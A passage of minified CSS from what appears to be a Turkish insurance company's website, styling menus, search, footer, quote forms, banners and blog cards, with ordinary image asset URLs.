25px;align-items:center;gap:15px;color:#fff!important;font-size:14px;font-style:normal;font-weight:700;line-height:22px;letter-spacing:.2px}.btn-nobg{border:0!important;padding:0!important;color:#2c2c2c;text-align:center;font-size:14px;font-style:normal;font-weight:700;line-height:22px;letter-spacing:.2px}.menu.mobil-menu{background-color:transparent;border:0;cursor:pointer;display:none;padding:0}.line{fill:none;stroke:#37474f;stroke-width:6;transition:stroke-dasharray .6s cubic-bezier(.4,0,.2,1),stroke-dashoffset .6s cubic-bezier(.4,0,.2,1)}.line1{stroke-dasharray:60 207;stroke-width:6}.line2{stroke-dasharray:60 60;stroke-width:6}.line3{stroke-dasharray:60 207;stroke-width:6}.opened .line1{stroke-dasharray:90 207;stroke-dashoffset:-134;stroke-width:6}.opened .line2{stroke-dasharray:1 60;stroke-dashoffset:-30;stroke-width:6}.opened .line3{stroke-dasharray:90 207;stroke-dashoffset:-134;stroke-width:6}.search_popup{position:fixed;left:0;top:0;width:100vw;min-height:100vh;background:#fff;z-index:9999;display:flex;align-items:center;justify-content:center;flex-direction:column;padding:8vw 20vw;z-index:-1;transition:.2s linear;opacity:1;transform:translateY(-100%)}.search_popup.open{transform:translateY(0);z-index:999}.search_input{display:flex;align-items:center;position:relative;width:100%;margin-bottom:35px}.search_input button,.search_input i{position:absolute}.search_input i{font-size:32px!important;left:35px}.search_input button{display:flex;width:117px;padding:15px 25px;justify-content:center;align-items:center;gap:15px;border-radius:16px;background:#9bc31c;color:#fff;font-size:20px;border:0!important;outline:0!important;font-style:normal;right:16px;font-weight:700;line-height:22px;letter-spacing:.2px}.search_input input{border-radius:20px;background:#efefef;border:0!important;outline:0!important;box-shadow:none!important;height:84px;padding:0 150px 0 100px;width:100%;color:#2f2f2f;font-size:20px;font-style:normal;font-weight:400;line-height:23.04px;letter-spacing:.2px}.search_input input::placeholder{color:#b8b8b8;font-size:20px;font-style:normal;font-weight:400;line-height:23.04px;letter-spacing:.2px}.search_input input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none;height:1em;width:1em;border-radius:50em;background:0 0!important;background-size:contain;opacity:0;pointer-events:none}.search_alternative{width:100%;margin-bottom:15px}.search_alternative p{color:#2f2f2f;font-size:20px;font-style:normal;font-weight:700;line-height:24px;margin-bottom:16px}.most_search{display:Flex;align-items:center;gap:20px 12px;flex-wrap:wrap}.most_search a{padding:10px 20px;border-radius:16px;background:#f3f3f3;color:#252b42;text-decoration:none!important;font-size:16px;font-style:normal;font-weight:600;line-height:32px;letter-spacing:.1px}.search_x{display:flex;align-items:center;justify-content:center;width:64px;min-width:64px;min-height:64px;height:64px;border:0!important;border-radius:500px;outline:0!important;background:#efefef;margin-top:auto;margin-bottom:30px!important}.search_x i{font-size:25px;color:#828282!important;display:flex;align-items:center;justify-content:center}.main-left>ul>li:hover .sub-menu{display:block!important}.sub-menu-alt{display:flex}.subs-dropdown-item{display:flex;flex-direction:column;text-align:left!important;width:100%;font-weight:400;text-decoration:none!important;gap:13px;background-color:#fff;border:0}.subs-dropdown-item a{text-decoration:None!important;color:#595959;font-family:Nunito Sans;font-size:14.4px;font-style:normal;font-weight:400;line-height:23.04px}li.sub-item.dropdown>a{text-align:left!important;color:#2f2f2f!important;font-family:Nunito Sans;font-size:14.4px;font-style:normal;margin-bottom:13px;font-weight:700;line-height:23.04px}.subs-dropdown-item a{color:#595959;font-family:Nunito Sans;font-size:14.4px;font-style:normal;font-weight:400;line-height:23.04px}li.sub-item.dropdown{flex:1;padding:0 15px 0 0}li.sub-item.dropdown:first-child{flex:.7}.footer{padding:70px 70px 50px 70px;margin-top:50px}.footer-top{border-top:1px solid #d1d1d1;text-align:center;border-bottom:1px solid #d1d1d1;display:flex;align-items:centeR;justify-content:centeR;gap:60px 0;flex-direction:column;padding-bottom:50px}.footer-top>span{color:#2f2f2f;font-size:20px;font-style:normal;font-weight:700;line-height:25.6px;letter-spacing:.2px;padding:0 28px;margin-top:-13px;background:#fcfcfc;display:block}.f-info-flex{display:flex;align-items:Center;gap:0 15px}.f-info-flex a{color:#626262;text-align:center;font-size:21.333px;font-style:normal;text-decoration:none;display:fleX;align-items:center;font-weight:700;line-height:15.36px}.f-info-flex a i{font-size:32px}.social-flex{display:flex;align-items:Center;justify-content:Center;gap:0 25px}.social-flex a{color:inherit;text-decoration:None}.social-flex a i{font-size:32px!important}.social-flex a:nth-child(1){color:#3c5a96}.social-flex a:nth-child(2){color:#000}.social-flex a:nth-child(3){color:#1178b3}.social-flex a:nth-child(4){color:#fc0d1b}.social-flex a:nth-child(5){color:#bf3983}.footer-bottom{display:flex;align-items:center;justify-content:space-between}.footer-bottom span{color:#6b6b6b;text-align:center;font-size:14px;padding:0 40px;font-style:normal;font-weight:400;line-height:17.92px}.footer-indiv{display:flex;align-items:center;justify-content:center;margin:30px 0}.footer-indiv>div:first-child{color:#4b4b4b;text-align:right;font-size:15.4px;font-style:normal;font-weight:600;line-height:21.04px}.footer-indiv>div:last-child{width:254px;display:flex}.mobil-footer-flex a{width:138px}.mobil-footer-flex a:first-child{text-align:right}.mobil-footer-flex{display:flex;align-items:center;justify-content:center;gap:20px}.footer-indiv span{width:1px;height:59px;background:#d1d1d1;margin:0 15px}.footer .accordion-item{display:block!important;background:0 0!important;border:0!important;margin-bottom:20px}.footer .accordion-item .accordion-button{background:0 0!important;padding:10px 0;border:0!important;box-shadow:none!important;outline:0!important;color:#727272;font-size:16px;font-style:normal;font-weight:600;line-height:23.04px}.footer .accordion-button::after{background-image:none!important;content:''!important;margin-left:5px!important;font-size:20px;font-family:fontello;display:flex;align-items:center}.footer .accordion-body{padding:0}.footer .accordion-button:not(.collapsed)::after{transform:none!important}.footer .accordion{padding:40px 0}.footer .list-unstyled li{padding:5px 0}.footer .list-unstyled li:hover a{text-decoration:underline}.footer .list-unstyled li a{color:inherit;text-decoration:none;color:#727272;font-size:14.4px;font-style:normal;font-weight:400;line-height:23.04px}.btn-kariyer,.btn-talep-form{display:flex;width:190px;transform:rotate(-90deg) translateZ(0);padding:12px;justify-content:center;align-items:center;gap:12px;border-radius:24px;background:#ee6e0a;color:#fff;text-align:center;font-size:18px;font-style:normal;font-weight:700;line-height:26.4px;border:0!important;outline:0!important;position:fixed;righT:-71px;top:300px;z-index:99}.btn-kariyer{top:500px;background:#9bc31c}#formModal .modal-body{padding:30px 50px}.form-title{color:#000;font-size:48px;font-style:normal;display:block;text-align:center;font-weight:400;line-height:normal;margin-bottom:15px}#formModal .btn-close{z-index:99;position:absolute;font-size:20px;opacity:1;right:20px;top:19px;border:0!important;box-shadow:none!important}#formModal .form-group>label{color:#626262;font-size:14px;font-style:normal;font-weight:400;line-height:normal;margin-bottom:9px}#formModal .form-group .form-control,#formModal .form-group .form-control:focus{height:60px;padding:18.5px 22px;border:1px solid #000;background-color:#fff;font-weight:600;color:#000!important;border-radius:0!important;outline:0!important;box-shadow:none!important}.kvkk-group{padding:20px 0}.kvkk-group .form-check-label{padding-left:10px;color:#000;font-size:15px;font-style:normal;font-weight:400;line-height:18px;letter-spacing:-.5px}.kvkk-group .form-check-label a{color:inherit}.kvkk-group.form-check .form-check-input{cursor:pointer;margin-left:0!important;width:22px;height:22px;margin-top:0}#formModal .form-select,.iletisim-form .form-select{background-color:transparent!important;background-size:36px 22px!important}#formModal .form-group{min-height:113px}.btn-form-orange{border-radius:6px;background:#ee6e0a!important;height:58px;padding:16px 0 17px 0;color:#fff!important;text-align:center;font-size:17px;font-style:normal;font-weight:700;line-height:58px;margin-top:40px}#formModal textarea{resize:none;height:130px!important}form .just-validate-error-label{font-size:13px;margin-top:3px}.search-area a span{display:none!important}.mbl-menu-lefts{display:None!important}.campaignSlider .swiper-button-next:after,.campaignSlider .swiper-button-prev:after{display:none!important}.mobil-menu-show{display:none!important}.slider-mobil{display:none}.about-area ul{padding-left:25px!important;margin-bottom:25px}.about-area ul li{color:#2f2f2f;font-size:1rem;font-style:normal;font-weight:400;margin-bottom:10px;line-height:normal}.form .form-group input.form-control:read-only{color:#828282!important}.bread-crumb{background:#f4f4f4;padding:4px 12px;display:flex;align-items:Center;margin:18px 0 27px;width:fit-content!important}.bread-crumb a,.bread-crumb-link{text-decoration:none!important;color:#828282;font-size:12px;display:flex;font-style:normal;font-weight:400;line-height:24px}.bread-crumb .bread-crumb-link{color:#595959!important}.bread-crumb a i,.bread-crumb span i{font-size:16px}.detail-banner .bread-crumb{position:absolute;left:75px;top:24px;background:rgba(244,244,244,.3);backdrop-filter:blur(30px)}.detail-banner .bread-crumb *,.detail-banner .bread-crumb-link{color:#fff!important}.accordion-flush .accordion-button{color:#000;font-size:1.2rem;font-style:normal;font-weight:400;line-height:120%}.accordion-flush .accordion-body b,.accordion-flush .accordion-body strong{font-weight:700!important}.accordion-flush .accordion-body,.accordion-flush .accordion-button{padding:18px 24px}.accordion-flush .accordion-body,.accordion-flush .accordion-body *{color:rgba(60,60,67,.85)!important;font-size:1.1rem;font-style:normal;font-weight:400;line-height:140%}.accordion-flush .accordion-body a{color:#15c!important}.accordion-flush .accordion-body ul{padding-left:30px!important}.accordion-flush .accordion-body{padding-top:0!important}.accordion-button:not(.collapsed){background:#fff!important;color:#000;box-shadow:none!important;font-weight:700}.accordion-flush .accordion-item{margin-bottom:15px}.accordion-flush .accordion-item{border:0!important}.accordion-flush .accordion-button:focus{border:0!important;box-shadow:none!important}.accordion-flush .accordion-button::after{background-image:url(https://storage.acerapps.io/app-1433/images/arrow-sss.svg)!important}.online-banner{min-height:auto;background-position:center!important;background-size:Cover!important;padding:110px 15px 25px 15px;background-repeat:no-repeat!important}.offline-banner{min-height:auto;background-position:center!important;background-size:Cover!important;padding:80px 15px 25px 15px}.maden-banner{background-image:url(https://storage.acerapps.io/app-1433/images/banner/maden-banner.png)}.kasko-banner{background-image:url(https://storage.acerapps.io/app-1433/images/banner/kasko-banner.png)}.offline-product-form,.online-product-form{padding:30px 50px;background:rgba(255,255,255,.9);max-width:1100px;margin:20px auto 70px}.offline-product-form{padding:20px 50px!important}.offline-banner h1,.online-banner h1{color:#fff;font-size:3rem;font-style:normal;font-weight:700}.form-offline .form-title{color:#2f2f2f;font-size:1.5rem;font-style:normal;text-align:left!important;font-weight:700;line-height:24px;position:relative;margin-bottom:30px;display:flex}.form-offline .form-title:After{content:"";border-radius:20px;background:#ee6e0a;position:absolute;bottom:-12px;left:auto;width:150px;height:6px}.form-offline .form-group{min-height:75px}.offline-banner .kvkk-group{padding:5px 10px!important}.online-product-form .form-offline .form-group{min-height:auto!important}.form-offline .form-control{height:60px;padding:18.5px 22px;border:1px solid #b8b8b8;background-color:#fff;font-weight:600;color:#000!important;border-radius:0!important;outline:0!important;box-shadow:none!important;color:#828282;font-size:1rem;font-style:normal;font-weight:400;line-height:24px}.form-offline .btn-form-orange{margin-top:20px!important;border-radius:0!important}.form-offline .form-group>label{color:#626262;font-size:14px;font-style:normal;font-weight:400;line-height:normal;margin-bottom:9px;display:none!important}.form-offline label.kvkk-label.form-check-label{color:#595959;font-size:14px;font-style:normal;font-weight:400;line-height:18px;letter-spacing:-.5px}.form-offline label.kvkk-label.form-check-label a{color:#595959;font-size:14px;font-style:normal;font-weight:700;text-decoration:none!important;line-height:18px;letter-spacing:-.5px}.form-offline .product-input{color:#828282!important}.form-input.acerapps-col.d-flex.align-items-center.justify-content-center.mx-auto{flex-direction:column!important}.teminat-section{background-color:#fff!important;padding:50px 0!important}.teminat-section h3{color:#2f2f2f;font-size:1.3rem;font-style:normal;font-weight:700;line-height:normal;display:flex;align-items:center;margin-bottom:14px}.teminat-section h3>span{width:17px;height:17px;background:url(https://storage.acerapps.io/app-1433/images/tick-circle.svg);display:block;margin-righT:11px;background-size:100%!important;background-repeat:no-repeat}.teminat-section h3+p{color:#2f2f2f;font-size:1rem;font-style:normal;font-weight:400;line-height:normal}.custom-list{margin-top:25px}.custom-list p{color:#2f2f2f;font-size:1rem;margin-bottom:14px;font-style:normal;font-weight:400;line-height:26.4px;padding-left:30px;position:relative}.custom-list p:before{content:"";width:20px;height:20px;position:absolute;left:0;top:3px;background-image:url(https://storage.acerapps.io/app-1433/images/circle-circle.svg);background-size:100%}.helper-section{padding:60px 0!important}.helper-section h2{color:#1e1f4b;font-size:3rem;font-style:normal;font-weight:700;line-height:normal;margin-bottom:30px}.helper-section h2+p{color:#1b1d21;font-size:18px;font-style:normal;font-weight:400;line-height:normal;text-align:left!important;padding-right:45px}.helper-section .btn-default-orange{background:#ee6e0a;display:flex;height:58px;padding:0 45px 0 45px;justify-content:center;align-items:center;color:#fff;text-align:center;font-size:18px;border-radius:0!important;width:fit-content!important;margin-top:45px;font-style:normal;font-weight:700;line-height:58px}.helper-wrapper{display:grid;grid-template-columns:1fr 1fr;gap:45px 30px}.helper-icon-flex>div{background:#fdf0e7;width:48px;height:48px;margin-bottom:20px;display:flex;align-items:center;justify-content:center}.helper-icon-flex>div>i{font-size:36px!important;color:#ee6e0a!important;width:48px;height:48px;display:flex;align-items:center;justify-content:center}.helper-icon-flex>span{color:#2f2f2f;font-size:20px;font-style:normal;font-weight:700;line-height:24px}.helper-icon-flex>p{color:#595959;font-size:1rem;font-style:normal;font-weight:400;line-height:24px}.product-detail-sss h2.title-botline{margin:0 auto 50px;font-size:2rem!important}.product-detail-sss h2.title-botline:after{bottom:-18px;width:60%}.h-top{color:#ee6e0a;font-size:20px;font-style:normal;font-weight:700;line-height:45px}.blogs h2{color:#012d17;font-size:40px;font-style:normal;font-weight:700;margin-bottom:50px;line-height:45px}.blog-card img{width:100%;height:240px;object-fit:cover;margin-bottom:30px}.blog-card{text-decoration:none!important;color:inherit!important}.blog-card-top{display:flex;justify-content:space-between;align-items:center}.blog-type{color:#006934;font-size:14px;font-style:normal;font-weight:600;line-height:20px}.blog-date{color:#8c8c8c;text-align:right;font-size:14px;font-style:normal;font-weight:600;line-height:20px}.blog-card-bottom h3{color:#1a1a1a;font-size:24px;font-style:normal;word-break:break-word;font-weight:700;line-height:32px}.blog-card-bottom{display:Flex;justify-content:space-between;margin-top:12px}.blog-card-bottom i{font-size:24px;color:#ee6e0a}.pd-why h2{margin:45px 0 35px 0!important}.other-product-card{margin-bottom:25px;display:flex;flex-direction:column;text-decoration:none!important;color:inherit!important;border:1px solid #d5dbe1;box-shadow:0 0 40px 0 rgba(129,129,129,.11)}.other-product-card>img{width:100%!important;height:214px;object-fit:cover}.other-product-card-body{padding:30px 40px}.other-product-card-body h3{color:#2f2f2f;font-size:1.5rem;font-style:normal;font-weight:700;line-height:24px;margin-bottom:20px}.other-product-card-body>p{color:#2f2f2f;font-size:1rem;font-style:normal;font-weight:400;-webkit-line-clamp:6;line-height:1.5rem;margin-top:10px;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}.other-product-card-body h2+p{color:#2f2f2f;text-align:center;font-size:1.1rem;font-style:normal;font-weight:400;line-height:24px}.other-product-card-body .btn-product-list{justify-content:Flex-end}.btn-product-list{color:#ee6e0a!important;text-align:center;font-size:1rem;font-style:normal;font-weight:600;line-height:24px;letter-spacing:.2px;text-decoration:none!important;display:flex}.btn-product-list i{font-size:20px;display:block;margin-left:2px}.btn-product-list i:before{transform:rotate(90deg);margin:0!important}.pd-teminats{padding:60px 0}.pd-scope{display:grid;grid-template-columns:repeat(4,1fr);gap:0 20px;text-align:center}.pd-teminats h2{margin-bottom:30px;text-align:center}.h2-2{margin-top:70px}.scope-flex{margin-top:30px}.scope-icondiv{background:rgba(238,110,10,.1);width:98px;height:98px;display:flex;align-items:center;justify-content:center;margin:0 auto 15px}.scope-icondiv i{color:#ee6e0a;font-size:60px}.scope-flex h3{color:#2f2f2f;font-size:1.5rem;font-style:normal;font-weight:700;position:relative;line-height:normal;margin-bottom:20px}.scope-flex h3:after{content:"";border-radius:20px;background:#ee6e0a;position:absolute;bottom:-13px;left:50%;transform:translate(-50%,-50%);width:120px;height:6px}.scope-flex p{color:#2f2f2f;padding:0 10px;text-align:center;font-size:1.05rem;font-style:normal;font-weight:400;line-height:normal}.pd-teminat-list{list-style:none!important;display:grid;grid-template-columns:repeat(3,1fr);position:relative;gap:24px 30px}.pd-teminat-list+button{background:#ee6e0a;width:fit-content;margin:15px auto 30px!important;display:flex;align-items:center;justify-content:center;color:#fff;font-size:14px;font-style:normal;font-weight:700;line-height:22px;border:0!important;letter-spacing:.2px;padding:15px 25px}.pd-teminat-list.active:after{display:none!important}.pd-teminat-list:after{content:"";width:100%;height:50%;position:absolute;left:0;bottom:0;background:linear-gradient(0deg,#fff 24.41%,rgba(255,255,255,0) 100%)}.pd-teminat-list+.general-condition{margin-top:50px}.pd-teminat-list>li>p{color:#2f2f2f;font-size:16px;font-style:normal;font-weight:400;position:relative;padding-left:26px;line-height:24px}.pd-teminat-list>li>p:before{content:"";width:17px;height:17px;background:url(https://storage.acerapps.io/app-1433/images/tick-circle.svg);display:block;position:absolute;left:0;top:3px;background-size:100%!important;background-repeat:no-repeat}.general-condition{color:#484848;font-size:14px;text-align:center;font-style:normal;font-weight:400;line-height:22px;letter-spacing:.2px;text-align:center}.general-condition a{color:#9bc31c!important}.pd-why{padding:30px 0 50px}.pd-advantage h2+ul>li p{color:#2f2f2f;font-size:1rem;font-style:normal;font-weight:400;line-height:24px}.pd-advantage h2+ul{margin-bottom:20px;padding-left:30px}.products-banner.default{background:url(https://storage.acerapps.io/app-1433/images/product-image.png)}.pd-banner{margin-bottom:50px}.products-banner.pd-banner-oto{background:url(https://storage.acerapps.io/app-1433/images/banner/urun-detay-teklif-al-banner.png)}.products-banner{min-height:362px;background-size:cover!important;background-position:center!important;text-align:center;display:flex;align-items:center}.products-banner h1{color:#fff;font-size:3.5rem;font-style:normal;font-weight:700;letter-spacing:.2px}.banner-proposal{display:flex;align-items:flex-start;justify-content:center;width:100%;filter:drop-shadow(0 4px 20px rgba(0,0,0,.25));background:#fff!important;padding:28px 0;margin-top:45px}.banner-proposal a{display:flex;width:173px;padding:10px;justify-content:center;align-items:center;gap:10px;background:#ee6e0a;color:#fcfcfc;font-size:16px;font-style:normal;text-decoration:none!important;font-weight:700;letter-spacing:.2px;margin-left:20px}span.title-botline{color:#2f2f2f;font-size:23px;display:block;position:relative;font-style:normal;font-weight:700;line-height:33.6px;letter-spacing:.2px}span.title-botline:after{content:"";border-radius:20px;background:#ee6e0a;position:absolute;bottom:-8px;left:50%;transform:translate(-50%,-50%);width:100%;height:6px}.left-sidebar{list-style:none!important;margin:0!important;padding:0!important;flex-direction:column;align-items:flex-start;gap:16px;display:flex}.left-sidebar li{width:100%!important}.left-sidebar li a{display:flex;justify-content:space-between;padding:10px 16px!important;color:#2f2f2f;font-size:1.3rem;font-style:normal;font-weight:700;line-height:24px;text-decoration:none!important}.left-sidebar li.active a i{font-size:24px!important}.left-sidebar li.active a{background:#9bc31c;padding:16px!important;box-shadow:0 0 4px 0 rgba(0,0,0,.07),0 4px 6px -1px rgba(0,0,0,.1)}.default-content h2{color:#2f2f2f;font-size:1.2rem;font-style:normal;font-weight:700;line-height:100%;margin-bottom:24px}.default-content p{color:#2f2f2f;font-size:1.2rem;font-style:normal;font-weight:400;line-height:24px;margin-bottom:24px}.about-banner{background-position:right!important;background-size:cover!important;background-repeat:no-repeat!important}.author{margin-top:32px}.author .blog-card img{margin-bottom:0}.author .blog-card{line-height:0;margin-bottom:30px;display:block}.blog-card .card{background:#f2f1eb;border:0;border-radius:0}.author .blog-short-content{line-height:24px;font-size:14px;margin-top:12px}.author .blog-title{font-size:24px;font-style:normal;font-weight:700;line-height:32px;margin-bottom:12px}.author .blog-card .card-body{padding:50px 35px}.author .blog-card .icon-arrow-up{font-size:19px;color:#006934}.online-popup .modal-x{display:block;position:absolute;right:28px;top:28px;z-index:99;cursor:pointer}.online-popup .modal-content{border:0!important;background:0 0!important}.online-popup .modal-body{padding:40px 50px 30px 50px!important;border-radius:20px;border:2px solid #fff;background:#fcfcfc}.popup-title{display:block;color:#2f2f2f;font-size:2rem;font-style:normal;font-weight:700;line-height:24px;text-align:center!important}.online-popup .form-control::placeholder{color:#828282;font-size:1rem;font-style:normal;font-weight:400;line-height:24px}#app span.error-label,div>.text-danger{font-size:13px;color:#f00!important;display:block;margin-top:3px}.online-popup .form-control{border-radius:100px;border:1px solid #b8b8b8!important;background:#fff;padding-left:22px;height:60px;box-shadow:none!important}.online-popup .just-validate-error-label{margin-top:3px;display:block;font-style:normal;font-weight:400;font-size:13px;line-height:normal;color:#e60000!important}.online-popup .form-check-label a{color:inherit}.online-popup .form-group{min-height:105px}.redirect-btn{color:#595959;text-align:center;font-size:16px;text-decoration:none!important;font-style:normal;font-weight:400;line-height:24px}.redirect-btn b{text-decoration:underline!important;color:#ee6e0a!important}.login-btn{display:flex;align-items:center;justify-content:center;padding:0 85px;height:60px;border-radius:100px;background:#ee6e0a!important;font-size:20px;font-style:normal;font-weight:700;line-height:24px;margin:30px auto 16px;color:#fff!important}.online-popup .popup-label{color:#595959;font-size:14px;font-style:normal;font-weight:400;line-height:24px}.form-check .just-validate-error-label{width:100%!important}.online-popup .df-radio-group{display:grid;grid-template-columns:1fr 1fr;gap:20px}.online-popup .df-radio-group label{border-radius:100px;border:1px solid #b8b8b8;background:#fff;height:60px;display:flex;cursor:pointer;align-items:center;padding:17px;gap:8px}.online-popup .df-radio-group label input.form-check-input:checked{background-color:#fff;border-color:#9bc31c!important}.online-popup .df-radio-group label input{width:25px;box-shadow:none!important;border-color:#828282!important;margin:0!important;height:25px}.online-popup .form-check-input:checked[type=radio]{--bs-form-check-bg-image:url(https://storage.acerapps.io/app-1433/css/radio-round.svg)}.online-popup .df-radio-group label.active{border-color:#9bc31c!important}.online-popup .form-check-input+span{color:#828282;font-size:1rem;font-style:normal;font-weight:400;line-height:24px}.online-popup .form-check .form-check-input[type=checkbox]:checked{background-color:#9bc31c!important;border-color:#9bc31c!important;box-shadow:none!important}.online-popup .form-check .form-check-input[type=checkbox]{width:19px;height:19px;border-color:#595959!important;box-shadow:none!important;cursor:pointer;margin-top:2px!important}#Logout .p{color:#595959;text-align:center;font-size:1rem;font-style:normal;font-weight:400;line-height:24px}#app .form{display:flex;flex-wrap:wrap;justify-content:space-between}#app .form>div.span2{flex:1 0 50%}#app .form>div{width:100%;flex:1 0 100%;min-height:114px}#app .form>div>.form-group{min-height:114px}.dynamic-title{color:#2f2f2f;display:block;margin-bottom:20px;font-size:28px;font-style:normal;font-weight:700;line-height:24px}.dynamic-title+p{color:#595959;font-size:16px;font-style:normal;font-weight:400;margin-bottom:25px;line-height:24px}#app{font-family:var(--font)!important;margin:0 auto!important;heighT:100%!important;max-height:751px!important;overflow-x:hidden;overflow-y:auto}#app::-webkit-scrollbar{width:10px}#app::-webkit-scrollbar-track{border-radius:8px;background-color:transparent;border:0}#app::-webkit-scrollbar-thumb{border-radius:8px;background-color:#efefef}#app>div:first-child{padding-right:10px;heighT:1000%;max-height:100%;display:Flex;flex-direction:column;justify-content:space-between;max-width:500px;margin:0 auto}#app>div>div>div:first-child{min-height:687px}.plaka-flex{display:grid;grid-template-columns:180px auto;gap:22px}#ilkodu-input .dynamic-select-group .vs__dropdown-toggle{border-radius:100px 0 0 100px!important}#plaka-ozel-input .dynamic-form-group:not(.dynamic-select-group) input{border-radius:0 100px 100px 0!important}.dynamic-select-group .vs__dropdown-toggle{border:1px solid #b8b8b8;border-radius:100px!important;background:#fff;height:60px;padding-bottom:0!important}.vs--single .vs__selected{padding-left:22px!important;color:#2f2f2f;font-size:16px;font-style:normal;font-weight:400;line-height:24px}.vs__actions{padding:0 15px 1px 3px!important}.vs__selected-options>input,.vs__selected-options>span{margin:0!important;border-radius:100px}.vs__search,.vs__search:focus{padding-left:22px!important}.dynamic-form-content-area{padding:60px 30px!important}.dynamic-form-wrapper{display:grid;grid-template-columns:430px auto;border-radius:20px;border:2px solid #fff;background:#fff;box-shadow:0 12px 90px 0 rgba(12,12,12,.06);max-width:1160px;margin:40px auto;overflow:hidden;min-height:875px;max-height:875px}.dynamic-form-step-area{padding:40px 33px;background:#f2f1eb}.step-header{padding-bottom:28px;border-bottom:1px solid #dbdbd9;margin-bottom:28px}.step-footer{display:flex;flex-direction:column;justify-content:center;align-items:center}.step-footer span{color:#626262;text-align:center;font-size:18px;margin-bottom:11px;font-style:normal;font-weight:400;line-height:24px;display:block}.step-footer a{display:Flex;align-items:center;margin-bottom:18px}.step-footer a b{margin-left:8px}.step-footer a,.step-footer a span{text-decoration:none!important;color:#626262;text-align:center;font-size:21.333px;font-style:normal;font-weight:700;line-height:15.36px}#greenText{color:#006934!important}.step-footer a i{font-size:32px}.step-list{padding:0!important;list-style-type:none!important;margin-top:30px;padding-bottom:30px!important;margin-bottom:15px;border-bottom:1px solid #dbdbd9}.step-list li:not(.active){color:#a7a69f;font-size:16px;font-style:normal;font-weight:400;line-height:24px}.step-list li:not(:last-child){margin-bottom:18px}.step-list li.active{color:#595853;font-size:20px;font-style:normal;font-weight:700;line-height:24px}.step-list li.active:before{content:"";position:absolute;left:0;width:16px;height:16px;border:1px solid #9bc31c!important;border-radius:50%;top:3px}.step-list li.deactive:before{content:"";position:absolute;width:12px;height:12px;border:1px solid #a7a69f!important;border-radius:50%;top:5px;left:2px}.step-list li.nowactive:before{content:"";position:absolute;width:12px;background-image:url(https://storage.acerapps.io/app-1433/images/icons/nowactive.svg);background-size:100%!important;height:12px;top:5px;left:2px}.step-list li{padding-left:20px;position:relative}.step-counter{display:flex;flex-direction:column;border-radius:8px;background:#fff;padding:16px}#progressText{color:#006934;margin-bottom:5px;display:block;font-size:16px;font-style:normal;font-weight:700;line-height:28px}.progress{border-radius:64px;background:#e0e0e0}.progress-bar{background:#9bc31c;border-radius:64px}.step-text2{color:#8d8d8d;text-align:left;font-size:11px;font-style:normal;font-weight:400;line-height:16px;letter-spacing:.5px}.step-text{display:none!important;color:#8d8d8d;text-align:left;font-size:11px;font-style:normal;font-weight:400;line-height:16px;letter-spacing:.5px}.step-header h1{color:#2f2f2f;font-size:2rem;font-style:normal;font-weight:700;line-height:31px}.form .form-group .dynamic-label,.dynamic-label{color:#595959;font-size:14px;font-style:normal;font-weight:400;line-height:24px;margin-bottom:8px}.dynamic-label+p{color:#828282;font-size:14px;font-style:normal;font-weight:400;line-height:18px;margin:0 0 10px 0}.mx-datepicker,.mx-input-wrapper{width:100%!important}.form .form-group .form-control,.mx-input{border-radius:100px!important;border:1px solid #b8b8b8!important;background:#fff!important;height:60px!important;padding-left:22px!important;box-shadow:none!important;color:#2f2f2f!important;font-size:16px!important;font-style:normal!important;font-weight:400!important;line-height:24px!important}.form .form-group .form-control::placeholder,.vs__search::placeholder{color:#828282!important;font-size:16px!important;font-style:normal!important;font-weight:400!important;line-height:24px!important;font-family:inherit!important}.btn-dynamic-next{border-radius:100px;background:#ee6e0a;height:54px;border:0!important;box-shadow:none!important;color:#fff;display:flex;align-items:center;justify-content:center;font-size:20px;font-style:normal;font-weight:700;line-height:24px;width:285px;margin-bottom:1px}.btn-dynamic-back{border-radius:100px;border:1px solid #ee6e0a;width:118px;heighT:54px;display:flex;align-items:center;justify-content:center;background:#fff;position:relative;margin-bottom:1px}.btn-dynamic-back:after{content:"";background:url(https://storage.acerapps.io/app-1433/images/icons/icon-back.svg);position:absolute;width:44px;height:44px}span.text-danger.col-md-12.text-center{display:none!important}#smtpModal .popup-title{text-align:left!important;margin-bottom:24px!important}#smtpModal form{margin-top:10px!important}#smtpModal .redirect-btn{display:block;text-align:right!important;margin-top:5px!important}#smtpModal .login-btn{width:100%!important;margin:30px 0 15px!important}#smtpModal .modal-body{padding:80px 0 70px 0!important}#ilkodu-input{max-width:30%!important}#plaka-ozel-input{max-width:65%!important}.kvkk-wrapper{min-height:fit-content!important}.kvkk-wrapper .form-check{padding:0!important;min-height:30px}.kvkk-wrapper .form-check-input{border:1px solid #828282!important;border-radius:5px!important;box-shadow:none!important}.kvkk-wrapper .form-check-label,.kvkk-wrapper .form-check-label a{color:#828282;font-size:14px;font-style:normal;line-height:18px;letter-spacing:-.5px}.kvkk-wrapper .form-check-label a{font-weight:700!important}.kvkk-wrapper .form-check-input:checked{background-color:#8bc34a;border-color:#8bc34a!important}.kvkk-wrapper{margin-top:10px}#opening-date-input,#policy-end-date,#policy-start-date,#tescil-input{max-width:48%!important}.dynamic-radio-group{display:grid;grid-template-columns:1fr 1fr;gap:20px}.dynamic-dikey-group{grid-template-columns:1fr!important}.dynamic-radio-group label{cursor:pointer;border-radius:100px;border:1px solid #b8b8b8;background:#fff;height:60px;display:flex;cursor:pointer;align-items:center;padding:17px;gap:8px}.dynamic-radio-group label input.form-check-input:checked{background-color:#fff;border-color:#9bc31c!important}.dynamic-radio-group label input{width:24px;box-shadow:none!important;border-color:#828282!important;margin:0!important;height:24px}.dynamic-radio-group .form-check-input:checked[type=radio]{background-size:26px;--bs-form-check-bg-image:url(https://storage.acerapps.io/app-1433/css/radio-round.svg)}.dynamic-radio-group label.active{border-color:#9bc31c!important}.dynamic-radio-group label input+span{color:#828282;font-size:16px;font-style:normal;font-weight:400!important;line-height:24px}#countdown{display:flex;align-items:center;justify-content:center;font-size:50px;min-height:75px}.web-none{display:none!important}.contact-banner{background-repeat:no-repeat!important;background-size:cover!important;background-position:Center!important}.offer-flex{cursor:pointer}.offer-flex:hover i{color:#ee6e0a!important}.offer-flex:hover span{color:#ee6e0a!important}.visa-footer{display:flex;align-items:center;justify-content:center;margin-bottom:0;margin-top:40px}@media screen and (max-width:1275px),screen and (max-height:680px){.btn-kariyer,.btn-talep-form{width:178px;padding:6px;top:250px!important}.btn-talep-form.en{right:-36px!important;padding:6px 13px!important}.btn-kariyer.en{right:-40px!important;padding:6px 13px!important}.btn-kariyer{top:440px!important}}@media(max-height:600px){.search_popup{padding:8vw 